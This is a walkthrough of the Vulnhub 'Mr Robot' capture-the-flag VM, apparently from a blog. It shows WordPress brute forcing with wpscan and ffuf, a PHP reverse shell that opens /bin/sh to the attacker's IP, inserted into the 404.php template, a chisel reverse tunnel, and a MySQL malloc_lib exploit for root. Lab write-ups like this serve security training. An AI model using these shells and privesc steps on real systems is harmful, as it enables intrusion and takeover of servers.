Vulnhub - Mr Robot
Description
Based on the show, Mr. Robot.
This VM has three keys hidden in different locations. Your goal is to find all three. Each key is progressively difficult to find.
The VM isn’t too difficult. There isn’t any advanced exploitation or reverse engineering. The level is considered beginner-intermediate.
You can download the box from Vulnhub here.
Initial Scans
nmap -sn 192.168.110.0/24
Server is up on IP 192.168.110.130
nmap -A -T4 -v -p 1-65535 -oA /home/htb/htb/192.168.110.130/nmap/allPorts 192.168.110.130
Open Ports
PORT    STATE  SERVICE  VERSION
22/tcp  closed ssh
80/tcp  open   http     Apache httpd
443/tcp open   ssl/http Apache httpd
80/tcp Apache httpd

Playing around on the hompage shows a bunch of videos and text based around the Mr. Robot TV series.
- appears to be running wordpress, has /wp-admin
- robots.txt contains “key-1-of-3.txt”
- robots.txt contains “fsociety.dic”

fsociety.dic appears to be a password list.

key-1-of-3.txt is the first proof.
WordPress Scans
Initial scan
wpscan --url http://192.168.110.130 --api-token=<TOKEN> -e u | tee wpscan.log
Enumerate users
wpscan -e u --url http://192.168.110.130 | tee wpscan-enum-users.log
Brute force - tried with “admin” and “user” since /0000 shows “User’s blog”
wpscan --passwords ./files/fsocity.dic --usernames user --url http://192.168.110.130 | tee wpscan-brute-user.log

Username brute force
Attempt a login to /wp-login/ then save the request to file “login.req” from burpsuite
Modify the .req file to add FUZZ instead of the username you tried. For some reason this only works through burp suite proxy, I’m yet to work out why.
ffuf -request ./login.req -fr "Invalid username" -w ./fsocity.dic -x "http://127.0.0.1:8080"

Password brute force
Got a valid cred pair:
wpscan --passwords ./files/fsocity.dic --usernames Elliot --url http://192.168.110.130 | tee wpscan-brute-user.log
Reverse Shell
- Appearance > Editor
- 404.php template
Insert your reverse shell php code at the top, here is an example that I used
if (isset($_REQUEST['fshell'])) {
$sock=fsockopen("192.168.110.128",1998);
$proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
};

Go to a 404 URL eg. http://192.168.110.130/fdshjfds.php?fshell=true

Receive a shell
nc -lvp 1998
Privesc to robot
looking around home folders, there is what looks to be an md5 password and the 2nd key

crack the md5 password at somewhere like crackstation.net
cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b


To try this password as the robot user, su can be used. In order to run su with this shell, it needs to be upgraded to a proper tty so that password entry can be done. During the following commands the terminal will look messed up, but just keep going!
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm-256color
^Z # Press CTRL+Z
stty size
stty raw -echo
fg

stty rows XX cols XX
Now the shell should look more normal. su should work.
su robot
Password:
robot@linux:~$ cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
Privesc to bitnamiftp
Exit back from the robot shell to daemon shell, from this user we can read the wp-config.php file.

this contains the bitnamiftp user password. bitnamiftp user doesn’t have a shell in /etc/passwd so we need a modified su command
su bitnamiftp -s /bin/bash
Now we’re ready for root…
Privesc to root
I spent ages enumerating this box, checking the local listening FTP server etc. If you google around, it appears the intended method is to just run nmap as it is a SUID binary. I ended up modifying a mysql exploit to get root.
bitnamiftp user can modify the mysql config file
bitnamiftp@linux:/opt/bitnami/apps/wordpress/htdocs$ ls -al /opt/bitnami/mysql/my.cnf
-rw-r--r-- 1 bitnamiftp root 561 Sep 16  2015 /opt/bitnami/mysql/my.cnf

There is an instance of monit running locally on port 2812


To surface this as an accessible port on our attacker machine, Download chisel and run the following on the local kali machine.
sudo ./chisel server -p 9002 -reverse
on target
./chisel client 192.168.110.128:9002 R:2812:127.0.0.1:2812 &
Once completed we now have the ability to restart some services on the machine.

mysql version is:
/opt/bitnami/mysql/bin/mysql.bin Ver 14.14 Distrib 5.6.26, for linux-glibc2.5 (x86_64) using EditLine wrapper
SQL Exploit
So the exploit does loads of stuff that’s not needed for this box. What is needed is to edit your IP into the mysql_hookandroot_lib.c file and then run the python script which will compile a library. You could probably find the gcc command to compile manually but I was dirty and let it do it for me. I ran the python on my local kali machine and uploaded the compiled .so file to the box.

The exploit library spawns a reverse shell to port 6033 on the IP specified.
Once you have the library download it to /dev/shm/lib/mysql_hookandroot_lib.so and I did a chmod 777 on both the lib folder and the mysql_hookandroot_lib.so file to make sure it could be loaded by another user.
Once the file is in place modify the /opt/bitnami/mysql/my.cnf file and add the following line
malloc_lib='/dev/shm/lib/mysql_hookandroot_lib.so'
like this in the [mysqld] section
[mysqld]
basedir=/opt/bitnami/mysql
datadir=/opt/bitnami/mysql/data
port=3306
socket=/opt/bitnami/mysql/tmp/mysql.sock
tmpdir=/opt/bitnami/mysql/tmp
max_allowed_packet=16M
bind-address=0.0.0.0
malloc_lib='/dev/shm/lib/mysql_hookandroot_lib.so'
The file needs to be 644 permissions or mysql won’t start. Learned that the hard way!
Restarting the service using monit causes the library to be loaded and the reverse shell to spawn.

Completed
Rooting this way kills the database connection for the WordPress site.
Written with StackEdit.

No comments:
Post a Comment
Please be nice! :)